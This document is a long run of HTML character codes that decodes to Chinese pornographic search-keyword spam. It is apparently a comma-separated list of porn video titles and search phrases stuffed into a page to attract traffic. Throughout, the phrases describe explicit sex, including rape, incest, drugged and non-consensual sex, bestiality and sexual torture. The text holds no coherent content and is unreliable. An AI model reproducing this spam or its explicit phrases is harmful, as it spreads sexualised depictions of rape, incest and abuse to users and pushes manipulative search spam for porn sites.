&#88;&#44;&#39046;&#23548;&#25170;&#24320;&#25105;&#22902;&#32617;&#21560;&#25105;&#22902;&#22836;&#35270;&#39057;&#44;&#22269;&#20135;&#20008;&#29087;&#22899;&#20008;&#22269;&#20135;&#29087;&#22899;&#35270;&#39057;&#44;&#22269;&#20135;&#20146;&#22970;&#22970;&#20081;&#30340;&#24615;&#35270;&#39057;&#44;&#21644;&#37051;&#23621;&#20132;&#25442;&#20570;&#29232;&#51;&#44;&#38889;&#22269;&#19977;&#32423;&#12298;&#26149;&#33647;&#12299;&#50;&#44;&#29087;&#22899;&#32933;&#33216;&#30333;&#27974;&#22823;&#23617;&#32929;&#19968;&#21306;&#20108;&#21306;&#44;&#27442;&#22900;&#24615;&#29467;&#20132;&#31532;&#20108;&#23395;&#44;&#32769;&#29087;&#22899;&#20132;&#25442;&#20116;&#21313;&#36335;&#20132;&#25442;&#65;&#29255;&#35270;&#39057;&#44;&#20016;&#28385;&#23731;&#36330;&#36276;&#39640;&#25733;&#32933;&#33216;&#23588;&#29289;&#22312;&#32447;&#35266;&#30475;&#44;&#22899;&#20154;&#25170;&#24320;&#23617;&#32929;&#26742;&#29245;&#51;&#48;&#20998;&#38047;&#39640;&#28526;&#44;&#39118;&#38901;&#20016;&#28385;&#29087;&#22919;&#21866;&#21866;&#21306;&#32769;&#29087;&#29087;&#22899;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#29245;&#21448;&#40644;&#44;&#27431;&#32654;&#20154;&#22971;&#26085;&#38889;&#31934;&#21697;&#44;&#22269;&#20135;&#20599;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#44;&#22235;&#24029;&#23569;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#29245;&#29245;&#29245;&#44;&#24403;&#30528;&#20840;&#29677;&#38754;&#34987;&#67;&#21040;&#39640;&#28526;&#21741;&#35270;&#39057;&#44;&#24028;&#28418;&#20142;&#30340;&#22899;&#37051;&#23621;&#21448;&#32039;&#21448;&#29245;&#19977;&#32423;&#44;&#24028;&#36710;&#30340;&#28608;&#24773;&#72;&#68;&#22312;&#32447;&#30475;&#44;&#20711;&#20387;&#20043;&#22812;&#72;&#32905;&#27442;&#50;&#26410;&#21024;&#20943;&#29256;&#30005;&#24433;&#44;&#22269;&#20135;&#29087;&#22919;&#25633;&#66;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#66;&#25633;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#31934;&#21697;&#49;&#22269;&#20135;&#44;&#24847;&#22823;&#21033;&#30005;&#24433;&#24028;&#20016;&#28385;&#30340;&#27442;&#22919;&#44;&#22823;&#23610;&#24230;&#24202;&#38663;&#25423;&#33016;&#21627;&#21535;&#35270;&#39057;&#44;&#20122;&#27954;&#29087;&#22919;&#33394;&#33258;&#20599;&#33258;&#25293;&#21478;&#31867;&#44;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32447;&#44;&#27431;&#32654;&#20081;&#22919;&#26085;&#26412;&#26080;&#20081;&#30721;&#29305;&#40644;&#22823;&#29255;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#21448;&#20813;&#36153;&#44;&#30007;&#30007;&#37326;&#22806;&#20570;&#29232;&#20840;&#36807;&#31243;&#54;&#57;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#22269;&#20135;&#21448;&#29467;&#21448;&#40644;&#21448;&#29245;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#21160;&#28459;&#44;&#22269;&#20135;&#26080;&#22871;&#20869;&#23556;&#26222;&#36890;&#35805;&#23545;&#30333;&#44;&#20037;&#20037;&#20154;&#22971;&#23569;&#22919;&#23273;&#33609;&#65;&#86;&#44;&#22833;&#31105;&#32;&#25273;&#26149;&#33647;&#32;&#21741;&#21898;&#32;&#21050;&#28608;&#35270;&#39057;&#44;&#29577;&#31859;&#22320;&#34987;&#32769;&#22836;&#28155;&#30340;&#22909;&#29245;&#44;&#22235;&#20010;&#29087;&#22919;&#25633;&#66;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#66;&#44;&#20122;&#27954;&#20154;&#21320;&#22812;&#23556;&#31934;&#31934;&#21697;&#26085;&#38889;&#44;&#22235;&#24029;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#29245;&#29245;&#29245;&#30005;&#24433;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#20154;&#22971;&#20307;&#20869;&#23556;&#31934;&#19968;&#21306;&#20108;&#21306;&#44;&#12298;&#20016;&#28385;&#30340;&#22970;&#22970;&#51;&#12299;&#30005;&#24433;&#44;&#12298;&#32654;&#21619;&#20154;&#22971;&#53;&#12299;&#44;&#29087;&#22899;&#20534;&#27005;&#37096;&#49;&#48;&#49;&#49;&#29087;&#22899;&#20534;&#27005;&#37096;&#44;&#39535;&#26381;&#19978;&#21496;&#20154;&#22971;&#72;&#68;&#20013;&#23383;&#26085;&#26412;&#44;&#33395;&#22919;&#33216;&#33633;&#20083;&#27442;&#20262;&#20132;&#25442;&#72;&#28459;&#44;&#30007;&#20154;&#25226;&#74;&#73;&#22823;&#24052;&#25918;&#36827;&#22899;&#20154;&#30340;&#23617;&#32929;&#37324;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21326;&#28082;&#44;&#23567;&#23114;&#23377;&#21834;&#36731;&#28857;&#28780;&#22826;&#31895;&#22826;&#38271;&#20102;&#30340;&#35270;&#39057;&#44;&#24615;&#19968;&#20132;&#19968;&#20081;&#19968;&#20132;&#65;&#29255;&#20037;&#20037;&#22235;&#33394;&#44;&#20182;&#30340;&#23567;&#22902;&#31934;&#28072;&#22823;&#20102;&#72;&#44;&#20154;&#22971;&#27927;&#28577;&#34987;&#24378;&#20844;&#26085;&#26085;&#28577;&#44;&#27431;&#32654;&#19977;&#26681;&#19968;&#36215;&#36827;&#19977;&#80;&#44;&#26085;&#26412;&#19977;&#32423;&#21507;&#22902;&#22836;&#28155;&#27884;&#26080;&#30721;&#33485;&#20117;&#31354;&#44;&#25105;&#20016;&#28385;&#30340;&#32487;&#29299;&#51;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22931;&#22899;&#19979;&#36733;&#44;&#20013;&#22269;&#33394;&#24773;&#30005;&#24433;&#44;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#33394;&#32508;&#21512;&#44;&#20154;&#22971;&#29305;&#27530;&#26381;&#21153;&#72;&#68;&#44;&#57;&#57;&#35270;&#39057;&#20869;&#23556;&#19977;&#22235;&#44;&#12298;&#25918;&#35838;&#21518;&#12398;&#32905;&#27442;&#12299;&#21160;&#28459;&#44;&#20037;&#20037;&#21457;&#24067;&#22269;&#20135;&#20262;&#23376;&#20262;&#31934;&#21697;&#44;&#70;&#82;&#69;&#69;&#24615;&#20016;&#28385;&#72;&#68;&#27611;&#22810;&#22810;&#44;&#29408;&#29408;&#33394;&#32508;&#21512;&#55;&#55;&#55;&#55;&#20037;&#22812;&#33394;&#25769;&#20154;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#31934;&#21697;&#29087;&#22899;&#44;&#22269;&#20135;&#20599;&#31397;&#29087;&#22919;&#39640;&#28526;&#21627;&#21535;&#44;&#23569;&#22919;&#20986;&#36712;&#20570;&#29232;&#39640;&#28526;&#65;&#29255;&#44;&#22826;&#32039;&#20102;&#22841;&#24471;&#25105;&#30340;&#24052;&#22909;&#29245;&#44;&#12298;&#33395;&#20083;&#27442;&#20081;&#50;&#12299;&#21160;&#28459;&#44;&#21307;&#29983;&#36793;&#36208;&#36793;&#21550;&#30007;&#30007;&#104;&#44;&#36731;&#28857;&#28780;&#20844;&#22823;&#74;&#73;&#24052;&#21448;&#22823;&#21448;&#44;&#24615;&#39269;&#28212;&#33395;&#22919;&#65;&#29255;&#44;&#33643;&#33922;&#34987;&#30007;&#20154;&#28155;&#30340;&#22909;&#33298;&#26381;&#44;&#20122;&#27954;&#31934;&#21697;&#24040;&#29190;&#20083;&#26080;&#30721;&#22823;&#20083;&#24040;&#44;&#32769;&#22919;&#22823;&#28821;&#20132;&#25442;&#37197;&#20081;&#22823;&#20132;&#44;&#20154;&#22971;&#25442;&#20154;&#22971;&#20114;&#25442;&#65;&#29255;&#29245;&#25991;&#44;&#20844;&#32705;&#30340;&#22823;&#40863;&#25402;&#36827;&#31168;&#23159;&#33487;&#29605;&#30005;&#24433;&#44;&#22269;&#20135;&#23567;&#31934;&#21697;&#44;&#32670;&#32827;&#32654;&#20154;&#22971;&#72;&#68;&#20013;&#23383;&#30005;&#24433;&#44;&#20844;&#36710;&#19978;&#21452;&#20083;&#34987;&#32769;&#27721;&#25545;&#25619;&#29609;&#24324;&#28459;&#30011;&#44;&#20154;&#22971;&#23490;&#23518;&#25353;&#25705;&#20013;&#25991;&#23383;&#24149;&#44;&#23569;&#22919;&#19968;&#22812;&#19977;&#27425;&#19968;&#21306;&#20108;&#21306;&#44;&#23569;&#22919;&#34987;&#21448;&#22823;&#21448;&#31895;&#21448;&#29245;&#27611;&#29255;&#20037;&#20037;&#40657;&#20154;&#44;&#23558;&#20891;&#28780;&#21834;&#28780;&#21834;&#28780;&#36731;&#28857;&#37326;&#22806;&#44;&#33394;&#20599;&#20599;&#22108;&#22108;&#22108;&#20122;&#27954;&#30007;&#20154;&#44;&#26080;&#30721;&#20154;&#22971;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27874;&#22810;&#37326;&#44;&#23569;&#22919;&#24615;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#29245;&#29245;&#29245;&#22235;&#24029;&#44;&#20869;&#23556;&#26080;&#30721;&#19987;&#21306;&#20037;&#20037;&#20122;&#27954;&#44;&#27431;&#32654;&#102;&#114;&#101;&#101;&#115;&#101;&#120;&#40657;&#20154;&#21448;&#31895;&#21448;&#22823;&#44;&#22806;&#22269;&#20154;&#20570;&#29232;&#21448;&#31895;&#21448;&#22823;&#73;&#77;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#44;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#21866;&#21866;&#27431;&#32654;&#44;&#24028;&#22823;&#23398;&#29983;&#29305;&#27530;&#31934;&#27833;&#25353;&#25705;&#50;&#44;&#30007;&#74;&#73;&#22823;&#24052;&#36827;&#20837;&#22899;&#20154;&#30340;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#30333;&#27974;&#39640;&#28165;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#39269;&#28212;&#20844;&#19982;&#22919;&#72;&#68;&#20013;&#25991;&#23383;&#24149;&#44;&#24481;&#20070;&#25151;&#21452;&#20083;&#26179;&#21160;&#24178;&#26612;&#28872;&#44;&#20307;&#32946;&#29983;&#29245;&#25852;&#21448;&#22823;&#21448;&#31895;&#30340;&#38622;&#24052;&#28459;&#30011;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#20154;&#20154;&#28155;&#44;&#22269;&#20135;&#31934;&#21697;&#25170;&#24320;&#33151;&#20570;&#29245;&#29245;&#29245;&#65;&#29255;&#21809;&#25103;&#44;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25105;&#26367;&#28165;&#27700;&#25991;&#30007;&#20027;&#20204;&#24320;&#33636;&#72;&#44;&#30495;&#20154;&#20570;&#29232;&#52;&#56;&#23039;&#21183;&#35270;&#22270;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#21320;&#22812;&#22812;&#20262;&#40065;&#40065;&#44;&#23616;&#38271;&#22826;&#22823;&#22826;&#31895;&#36827;&#19981;&#21435;&#44;&#20154;&#22971;&#24040;&#22823;&#20083;&#19968;&#20108;&#19977;&#21306;&#44;&#51;&#51;&#55;&#80;&#31881;&#23273;&#22823;&#32966;&#33394;&#22108;&#22108;&#22108;&#44;&#20843;&#20843;&#24433;&#38498;&#29702;&#20262;&#29255;&#44;&#20599;&#27426;&#20154;&#22971;&#72;&#68;&#19977;&#32423;&#20013;&#25991;&#44;&#20154;&#22971;&#20307;&#20869;&#23556;&#31934;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#21514;&#20405;&#29359;&#12398;&#22902;&#27700;&#25480;&#20083;&#32670;&#32670;&#28459;&#30011;&#44;&#31389;&#31389;&#21320;&#22812;&#29702;&#35770;&#29255;&#24433;&#38498;&#44;&#27431;&#32654;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#44;&#30007;&#20154;&#28155;&#22899;&#33643;&#36947;&#22231;&#22270;&#29255;&#44;&#22827;&#27927;&#28577;&#20844;&#24378;&#25105;&#20102;&#54;&#48;&#20998;&#38047;&#44;&#26379;&#21451;&#20154;&#22971;&#32728;&#33216;&#36814;&#25509;&#31895;&#22823;&#25758;&#20987;&#44;&#12304;&#24555;&#12305;&#28139;&#20132;&#20219;&#21153;&#40;&#39640;&#72;&#41;&#44;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28504;&#37329;&#33714;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#50;&#48;&#49;&#52;&#44;&#24028;&#38548;&#22721;&#32451;&#29788;&#20285;&#30340;&#20154;&#22971;&#44;&#12298;&#20016;&#28385;&#30340;&#20154;&#22971;&#12299;&#72;&#68;&#44;&#22269;&#20135;&#30561;&#29087;&#36855;&#22903;&#31995;&#21015;&#31934;&#21697;&#44;&#22269;&#20135;&#22899;&#20154;&#27700;&#30495;&#22810;&#49;&#56;&#27611;&#29255;&#49;&#56;&#31934;&#21697;&#44;&#19968;&#23545;&#27985;&#22278;&#30340;&#33016;&#20083;&#34987;&#25545;&#25423;&#21160;&#24577;&#22270;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#25773;&#25918;&#44;&#20154;&#22971;&#27927;&#28577;&#34987;&#24378;&#20844;&#26085;&#26085;&#28577;&#30005;&#24433;&#44;&#22269;&#27169;&#22823;&#32966;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#20154;&#19982;&#24615;&#22231;&#29298;&#24660;&#37197;&#44;&#21478;&#31867;&#23569;&#22919;&#20154;&#19982;&#31165;&#122;&#79;&#90;&#90;&#48;&#24615;&#20262;&#44;&#20320;&#30340;&#22909;&#22823;&#24324;&#24471;&#25105;&#22909;&#29245;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#32418;&#26447;&#49;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#25353;&#25705;&#44;&#20986;&#24046;&#24449;&#26381;&#33395;&#20154;&#22971;&#72;&#68;&#44;&#57;&#55;&#33394;&#20262;&#22270;&#29255;&#44;&#23047;&#22971;&#36793;&#25171;&#30005;&#35805;&#36793;&#34987;&#36481;&#66;&#68;&#22312;&#44;&#22269;&#22806;&#22823;&#29255;&#21448;&#22823;&#21448;&#40644;&#21448;&#29467;&#21448;&#21050;&#28608;&#44;&#26080;&#22871;&#30772;&#22899;&#22788;&#33502;&#26080;&#22871;&#44;&#27431;&#32654;&#24615;&#20570;&#29232;&#21448;&#22823;&#21448;&#31895;&#21448;&#38271;&#44;&#22269;&#20135;&#29087;&#22919;&#25633;&#66;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#66;&#44;&#24378;&#20844;&#25226;&#25105;&#27425;&#27425;&#39640;&#28526;&#72;&#68;&#44;&#20037;&#20037;&#101;&#114;&#57;&#57;&#28909;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20840;&#40644;&#72;&#20840;&#32905;&#21518;&#23467;&#30058;&#44;&#22269;&#20135;&#20154;&#22971;&#40657;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#54;&#57;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#23569;&#22919;&#34987;&#36481;&#29245;&#21040;&#39640;&#28526;&#26080;&#30721;&#40635;&#35910;&#65;&#86;&#44;&#20122;&#27954;&#87;&#27431;&#27954;&#26080;&#30721;&#83;&#83;&#83;&#50;&#50;&#50;&#44;&#49;&#56;&#31105;&#35064;&#20083;&#26080;&#36974;&#25377;&#21866;&#21866;&#26080;&#30721;&#20813;&#36153;&#44;&#20122;&#27954;&#33394;&#26080;&#30721;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#32418;&#27185;&#44;&#24615;&#23569;&#22919;&#109;&#100;&#109;&#115;&#20016;&#28385;&#104;&#100;&#102;&#105;&#108;&#109;&#44;&#27431;&#32654;&#67;&#67;&#67;&#67;&#26497;&#21697;&#20016;&#28385;&#72;&#68;&#44;&#22269;&#20135;&#21320;&#22812;&#31119;&#21033;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20813;&#36153;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#22312;&#32447;&#44;&#26497;&#21697;&#20154;&#22971;&#118;&#105;&#100;&#101;&#111;&#115;&#20154;&#22971;&#44;&#22812;&#22812;&#31326;&#22825;&#22825;&#31326;&#29408;&#29408;&#31326;&#65;&#86;&#32654;&#22899;&#25353;&#25705;&#44;&#22825;&#22530;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#24378;&#22766;&#20844;&#22919;&#20844;&#20405;&#72;&#68;&#20013;&#23383;&#23567;&#35828;&#44;&#24433;&#38899;&#20808;&#38155;&#36164;&#28304;&#97;&#118;&#44;&#33485;&#20117;&#31354;&#52;&#68;&#32905;&#33970;&#22242;&#19977;&#32423;&#26080;&#21024;&#20943;&#29256;&#44;&#20154;&#19982;&#29289;&#21160;&#24615;&#88;&#88;&#88;&#88;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#56;&#56;&#51;&#44;&#22269;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21917;&#23615;&#44;&#23569;&#22919;&#19982;&#20844;&#20570;&#20102;&#22812;&#20262;&#29702;&#44;&#20154;&#22971;&#29087;&#22899;&#19968;&#20108;&#19977;&#21306;&#22812;&#22812;&#29233;&#44;&#29378;&#67;&#20146;&#22899;&#21547;&#33502;&#27442;&#72;&#39038;&#23425;&#44;&#22269;&#20135;&#31934;&#21697;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#32423;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#20037;&#20037;&#20037;&#20037;&#44;&#12298;&#33395;&#20083;&#27442;&#20081;&#50;&#12299;&#44;&#22269;&#20135;&#24378;&#20262;&#23015;&#20154;&#22971;&#27611;&#29255;&#44;&#19981;&#25140;&#22871;&#25402;&#36827;&#26379;&#21451;&#20154;&#22971;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#46;&#36153;&#44;&#20122;&#27954;&#25104;&#33394;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#20037;&#20037;&#44;&#20122;&#27954;&#20154;&#25104;&#33394;&#55;&#55;&#55;&#55;&#55;&#55;&#32769;&#20154;&#22836;&#44;&#70;&#114;&#101;&#101;&#32;&#88;&#88;&#88;&#88;&#32;&#72;&#68;&#32;&#118;&#105;&#100;&#101;&#111;&#20013;&#22269;&#44;&#33485;&#20117;&#31354;&#27874;&#22810;&#37326;&#32467;&#34915;&#65;&#65;&#29255;&#44;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#22902;&#27700;&#21306;&#30721;&#44;&#20122;&#27954;&#20081;&#22919;&#32769;&#29087;&#22899;&#29245;&#21040;&#39640;&#28526;&#30340;&#29255;&#44;&#26085;&#26085;&#22108;&#22108;&#22812;&#22812;&#29245;&#29245;&#44;&#23567;&#38634;&#34987;&#32769;&#27721;&#21508;&#31181;&#23039;&#21183;&#29609;&#24324;&#35270;&#39057;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#65;&#29255;&#21448;&#40644;&#21448;&#29245;&#44;&#25277;&#25616;&#30005;&#20987;&#32602;&#22899;&#20166;&#22841;&#38663;&#34507;&#22120;&#24971;&#23615;&#34384;&#20083;&#44;&#22899;&#20154;&#34987;&#29378;&#36481;&#54;&#48;&#20998;&#38047;&#35270;&#39057;&#44;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#57;&#57;&#26080;&#30721;&#29087;&#22919;&#20016;&#28385;&#20154;&#22971;&#21866;&#21866;&#44;&#22269;&#20135;&#20154;&#22971;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#37326;&#22806;&#44;&#55;&#77;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#23548;&#33322;&#44;&#22269;&#20135;&#20081;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#21448;&#30828;&#21448;&#31895;&#36827;&#21435;&#22909;&#29245;&#65;&#29255;&#28504;&#37329;&#33714;&#44;&#21320;&#22812;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#22823;&#20083;&#32654;&#22899;&#44;&#22269;&#20135;&#30007;&#22899;&#29467;&#28872;&#26080;&#36974;&#25377;&#65;&#29255;&#28459;&#30011;&#44;&#30127;&#29378;&#25758;&#20987;&#19997;&#34972;&#20154;&#22971;&#44;&#20081;&#23731;&#29087;&#22899;&#53;&#48;&#23681;&#44;&#23500;&#20108;&#20195;&#29378;&#67;&#23273;&#27169;&#72;&#44;&#20154;&#19982;&#31165;&#65;&#29255;&#21866;&#21866;&#44;&#32769;&#33394;&#39740;&#20037;&#20037;&#65;&#86;&#32508;&#21512;&#20122;&#27954;&#20581;&#36523;&#44;&#33292;&#76;&#23376;&#20262;&#29087;&#22919;&#71;&#86;&#44;&#20122;&#27954;&#29087;&#22899;&#20081;&#33394;&#32508;&#21512;&#20122;&#27954;&#23567;&#35828;&#44;&#20599;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#22823;&#28821;&#19978;&#30340;&#20599;&#20081;&#44;&#20037;&#20037;&#20154;&#22971;&#29087;&#22899;&#20013;&#25991;&#23383;&#24149;&#65;&#86;&#34588;&#33469;&#44;&#19968;&#22899;&#19977;&#40657;&#20154;&#29609;&#52;&#80;&#24808;&#21483;&#65;&#29255;&#44;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#31995;&#21015;&#35797;&#25506;&#44;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#22269;&#20135;&#33394;&#23159;&#23159;&#44;&#27745;&#27745;&#20869;&#23556;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#26085;&#38889;&#44;&#12298;&#24378;&#36785;&#20016;&#28385;&#30340;&#20154;&#22971;&#12299;&#72;&#68;&#20013;&#23383;&#44;&#23567;&#83;&#65;&#79;&#36135;&#36793;&#27927;&#28577;&#36793;&#67;&#65;&#79;&#20320;&#44;&#26085;&#38889;&#20016;&#28385;&#23569;&#22919;&#26080;&#30721;&#20869;&#23556;&#44;&#22269;&#20135;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#23556;&#22919;&#22899;&#66;&#66;&#87;&#88;&#90;&#44;&#30005;&#24433;&#12298;&#33394;&#25106;&#12299;&#26410;&#21024;&#20943;&#29256;&#44;&#29577;&#31859;&#22320;&#20081;&#22919;&#72;&#68;&#20013;&#25991;&#23383;&#24149;&#44;&#23569;&#22919;&#34987;&#21448;&#22823;&#21448;&#31895;&#21448;&#29245;&#27611;&#29255;&#27431;&#32654;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22899;&#20869;&#23556;&#44;&#57;&#55;&#22269;&#20135;&#31934;&#19996;&#40635;&#35910;&#20154;&#22971;&#30005;&#24433;&#44;&#26080;&#22871;&#20869;&#35874;&#23569;&#22919;&#27611;&#29255;&#65;&#29255;&#25171;&#24037;&#30343;&#24093;&#44;&#22899;&#20154;&#34987;&#36481;&#21040;&#39640;&#28526;&#22007;&#22007;&#21483;&#28216;&#25103;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#35910;&#33104;&#44;&#38889;&#26085;&#21320;&#22812;&#22312;&#32447;&#36164;&#28304;&#19968;&#21306;&#20108;&#21306;&#44;&#23569;&#22919;&#19982;&#20844;&#20570;&#20102;&#22812;&#20262;&#29702;&#54;&#57;&#44;&#20219;&#20320;&#36481;&#88;&#88;&#88;&#88;&#88;&#40635;&#35910;&#31934;&#21697;&#44;&#27431;&#32654;&#27442;&#30005;&#24433;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22899;&#35686;&#44;&#22269;&#20135;&#21320;&#22812;&#20122;&#27954;&#31934;&#21697;&#21320;&#22812;&#40065;&#19997;&#29255;&#44;&#25423;&#33016;&#21563;&#33016;&#28155;&#22902;&#22836;&#71;&#73;&#70;&#21160;&#24577;&#22270;&#44;&#28608;&#24773;&#20869;&#23556;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29233;&#22971;&#44;&#25554;&#25105;&#33300;&#20869;&#23556;&#49;&#56;&#20813;&#36153;&#35270;&#39057;&#44;&#25633;&#30340;&#25105;&#22909;&#29245;&#44;&#26080;&#30721;&#26085;&#26412;&#31934;&#21697;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#44;&#33395;&#22919;&#20083;&#32905;&#35946;&#22919;&#33633;&#20083;&#65;&#29255;&#33394;&#25106;&#44;&#27431;&#32654;&#20132;&#25442;&#37197;&#20081;&#21535;&#31895;&#22823;&#50;&#53;&#80;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#24615;&#29983;&#20132;&#22823;&#29255;&#20813;&#36153;&#30475;&#40644;&#29275;&#20826;&#44;&#20122;&#27954;&#23556;&#33394;&#31934;&#21697;&#22823;&#22320;&#36164;&#28304;&#44;&#26085;&#26085;&#25720;&#22825;&#22825;&#29245;&#22825;&#22825;&#29245;&#35270;&#39057;&#44;&#24028;&#35946;&#22919;&#33633;&#20083;&#27861;&#22269;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#83;&#85;&#86;&#44;&#54;&#57;&#83;&#69;&#88;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#40635;&#35910;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#44;&#40635;&#35910;&#39640;&#28165;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#44;&#20081;&#29087;&#22899;&#39640;&#28526;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#30475;&#30528;&#39046;&#23548;&#25402;&#36827;&#23047;&#22971;&#30340;&#20307;&#20869;&#30005;&#24433;&#44;&#22269;&#20135;&#31934;&#21697;&#21518;&#20837;&#20869;&#23556;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#44;&#50;&#48;&#50;&#20016;&#28385;&#29087;&#22899;&#22919;&#22823;&#44;&#20013;&#25991;&#23383;&#24149;&#20016;&#28385;&#23377;&#20262;&#26080;&#30721;&#19987;&#21306;&#44;&#30007;&#20154;&#25226;&#40481;&#22823;&#24052;&#25918;&#36827;&#22899;&#20154;&#30340;&#23617;&#32929;&#37324;&#44;&#22269;&#20135;&#20813;&#36153;&#20869;&#23556;&#21448;&#31895;&#21448;&#29245;&#23494;&#26691;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#29087;&#22899;&#20154;&#22971;&#27915;&#27915;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#31934;&#21697;&#21320;&#22812;&#21095;&#22330;&#44;&#21999;&#28780;&#21834;&#28780;&#25226;&#33151;&#24352;&#24320;&#28780;&#65;&#29255;&#35270;&#39057;&#44;&#24378;&#34987;&#36843;&#20262;&#36713;&#39640;&#28526;&#26080;&#66;&#68;&#44;&#33395;&#22919;&#33216;&#33633;&#20083;&#27442;&#20262;&#23731;&#84;&#88;&#84;&#19979;&#36733;&#44;&#32654;&#22899;&#30452;&#25773;&#20840;&#23120;&#32593;&#31449;&#20813;&#36153;&#22812;&#26376;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&